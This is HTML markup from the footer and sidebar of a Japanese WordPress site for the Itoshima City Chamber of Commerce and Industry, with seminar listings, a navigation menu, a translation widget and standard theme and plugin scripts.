                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="rssimport-3" class="td_block_template_1 widget rssimport-3 rssimport"><h4 class="block-title"><span><a href="https://shokokai.ne.jp/category/category4/">福岡県商工会連合会：セミナー＆イベント</a></span></h4><ul><!--via MagpieRSS with RSSImport--><li><a href="https://shokokai.ne.jp/category4/2582/" title="「SNS・デザインツールと生成AIを活用した生産性向上オンラインセミナー」を開催します！">「SNS・デザインツールと生成AIを活用した生産性向上オンラインセミナー」を開催します！</a></li><li><a href="https://shokokai.ne.jp/category4/2314/" title="「価格転嫁と交渉の進め方」セミナーの開催について">「価格転嫁と交渉の進め方」セミナーの開催について</a></li><li><a href="https://shokokai.ne.jp/category4/1111/" title="ワンヘルス事業者セミナーの開催について">ワンヘルス事業者セミナーの開催について</a></li><li><a href="https://shokokai.ne.jp/category4/1086/" title="福岡県企業向け脱炭素技術セミナーの開催について">福岡県企業向け脱炭素技術セミナーの開催について</a></li><li><a href="https://shokokai.ne.jp/category4/1055/" title="自社製品にデザインを取り入れて、売れる商品をつくりませんか？　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　～デザイン開発ワークショップ　参加企業募集中～">自社製品にデザインを取り入れて、売れる商品をつくりませんか？　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　～デザイン開発ワークショップ　参加企業募集中～</a></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    
    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_55{min-height:0}.tdi_55{position:relative}</style>
<div class="tdi_54_rand_style td-element-style" ><style>.tdi_54_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_61 " ><aside id="rssimport-3" class="td_block_template_1 widget rssimport-3 rssimport"><h4 class="block-title"><span><a href="https://shokokai.ne.jp/category/category4/">福岡県商工会連合会：セミナー＆イベント</a></span></h4><ul><!--via MagpieRSS with RSSImport--><li><a href="https://shokokai.ne.jp/category4/2582/" title="「SNS・デザインツールと生成AIを活用した生産性向上オンラインセミナー」を開催します！">「SNS・デザインツールと生成AIを活用した生産性向上オンラインセミナー」を開催します！</a></li><li><a href="https://shokokai.ne.jp/category4/2314/" title="「価格転嫁と交渉の進め方」セミナーの開催について">「価格転嫁と交渉の進め方」セミナーの開催について</a></li><li><a href="https://shokokai.ne.jp/category4/1111/" title="ワンヘルス事業者セミナーの開催について">ワンヘルス事業者セミナーの開催について</a></li><li><a href="https://shokokai.ne.jp/category4/1086/" title="福岡県企業向け脱炭素技術セミナーの開催について">福岡県企業向け脱炭素技術セミナーの開催について</a></li><li><a href="https://shokokai.ne.jp/category4/1055/" title="自社製品にデザインを取り入れて、売れる商品をつくりませんか？　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　～デザイン開発ワークショップ　参加企業募集中～">自社製品にデザインを取り入れて、売れる商品をつくりませんか？　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　～デザイン開発ワークショップ　参加企業募集中～</a></li></ul></aside></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_63 .tdc-columns{width:100%}@media (min-width:768px){.tdi_63{margin-left:-20px;margin-right:-20px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_63{margin-left:-15px;margin-right:-15px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_63,.tdi_63 .tdc-columns{flex-direction:column}}.tdi_63{padding-top:60px!important;padding-bottom:60px!important;border-color:var(--sep-dark)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_63 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_63{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}div.tdi_65{width:22.2222%!important}.tdi_65{flex-grow:1}@media (max-width:767px){.tdi_65{order:3}div.tdi_65{width:100%!important}}@media (max-width:767px){.tdi_65{margin-bottom:24px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:2px!important}}@media (max-width:767px){.tdi_66{margin-bottom:2px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_67 .tdm-title{color:var(--accent)}.tdi_67 .tdm-title{font-family:var(--general)!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-title{font-size:15px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_67 .tdm-title{font-size:15px!important;line-height:1.2!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_67 "><h3 class="tdm-title tdm-title-sm"></h3></div></div></div></div><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_69{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69>.vc_column_inner,.tdi_69>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_72 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72" >
<style>.tdi_72 .tdb-logo-a,.tdi_72 h1{align-items:center}.tdi_72 .tdb-logo-a,.tdi_72 h1{justify-content:flex-start}.tdi_72 .tdb-logo-svg-wrap{display:block}.tdi_72 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_72 .tdb-logo-img-wrap{display:block}.tdi_72 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:none}.tdi_72 .tdb-logo-text-title{display:none}.tdi_72 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_72 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://ishokokai.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://ishokokai.net/wp-content/uploads/2023/10/logo24.png" alt="Logo"  title=""  width="266" height="44" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">糸島市商工会</span><span class="tdb-logo-text-tagline">Itoshimashi Shokokai</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76 .vc_column-inner>.wpb_wrapper,.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_77 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p> </p>
<p><span style="color: #000000;">商工会は、主として町村における商工業の総合的改善発達を図るとともに、</span><br /><span style="color: #000000;">社会一般 の福祉の増進に資することを目的として、</span><br /><span style="color: #000000;">法律に基づき設立された「特別認可法人」です。 </span><br /><span style="color: #000000;">商工会は、経営改善普及事業と地域総合振興事業を行っています。</span></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:2px!important}}@media (max-width:767px){.tdi_78{margin-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_79 .tdm-title{color:var(--accent)}.tdi_79 .tdm-title{font-family:var(--general)!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-title{font-size:15px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_79 .tdm-title{font-size:15px!important;line-height:1.2!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_79 "><h3 class="tdm-title tdm-title-sm"></h3></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}@media (min-width:768px){.tdi_81{margin-left:-20px;margin-right:-20px}.tdi_81 .tdc-row-video-background-error,.tdi_81>.vc_column,.tdi_81>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_81{margin-left:-15px;margin-right:-15px}.tdi_81 .tdc-row-video-background-error,.tdi_81>.vc_column,.tdi_81>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_81{padding-top:18px!important;padding-bottom:18px!important}.tdi_81 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_81{padding-top:14px!important;padding-bottom:14px!important}}@media (max-width:767px){.tdi_81{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:middle}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:baseline}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:0px!important}@media (max-width:767px){.tdi_84{margin-bottom:6px!important;width:100%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#0a0000;font-family:var(--general)!important;font-size:15px!important;line-height:1.7!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:14px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:14px!important;line-height:1.6!important}}</style><p class="tdm-descr">© 糸島市商工会</p></div><div class="td_block_wrap td_block_list_menu tdi_85 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:-5px!important;margin-left:34px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-left:24px!important}}@media (max-width:767px){.tdi_85{margin-left:0px!important;width:100%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_85 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_85 ul li a{justify-content:flex-start}body .tdi_85 .td-blm-menu-item-txt{flex-grow:1}body .tdi_85 ul li{margin-right:24px}body .tdi_85 ul li:last-child{margin-right:0}body .tdi_85 a,body .tdi_85 .td-blm-sub-icon{color:#0a0a0a}body .tdi_85 li.current-menu-item>a,body .tdi_85 li.current-menu-ancestor>a,body .tdi_85 li.current-category-ancestor>a,body .tdi_85 li.current-page-ancestor>a,body .tdi_85 a:hover,body .tdi_85 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_85 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_85 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_85 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_85 a:hover>.td-blm-sub-icon{color:var(--accent)}body .tdi_85 li{font-family:var(--general)!important;font-size:15px!important;line-height:1.7!important}@media (min-width:768px) and (max-width:1018px){body .tdi_85 ul li{margin-right:14px}body .tdi_85 ul li:last-child{margin-right:0}body .tdi_85 li{font-size:14px!important}}@media (max-width:767px){body .tdi_85 ul li{margin-right:14px}body .tdi_85 ul li:last-child{margin-right:0}body .tdi_85 li{font-size:14px!important;line-height:1.6!important}}</style>
<div class="tdi_85_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_85_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"></div><div id=tdi_85 class="td_block_inner td-fix-index"><div class="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-12597"><a href="https://ishokokai.net/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/"><span class="td-blm-menu-item-txt">経営発達支援計画</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12615"><a href="https://ishokokai.net/%e5%95%86%e5%b7%a5%e4%bc%9a%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="td-blm-menu-item-txt">商工会について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12768"><a href="https://ishokokai.net/%e5%89%b5%e6%a5%ad%e6%94%af%e6%8f%b4/"><span class="td-blm-menu-item-txt">創業支援</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13013"><a href="https://ishokokai.net/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e4%bd%9c%e6%88%90%e3%81%97%e3%81%be%e3%81%9b%e3%82%93%e3%81%8b%ef%bc%9f/"><span class="td-blm-menu-item-txt">会員用</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13019"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e9%9d%92%e5%b9%b4%e9%83%a8/"><span class="td-blm-menu-item-txt">部会</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12991"><a href="https://itosuki.com"><span class="td-blm-menu-item-txt">会員紹介サイト</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19854"><a href="https://ishokokai.net/shouhisha2025/"><span class="td-blm-menu-item-txt">プレミアム付商品券</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19470"><a target="_blank" rel="noopener" href="https://itoshima-impulse.com/"><span class="td-blm-menu-item-txt">青年部HP</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ja"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,zh-TW,en,ja,ko,th', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6979379c899d3
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="写真のメタデータ表示を切り替え">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="写真のコメント表示を切り替え">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="この画像にはコメントがあります。"></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>コメントを読み込み中…</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">コメントをどうぞ</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="コメントをどうぞ"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">メール (必須)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">名前 (必須)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">サイト</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="コメントを送信" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://ishokokai.net/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://ishokokai.net/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
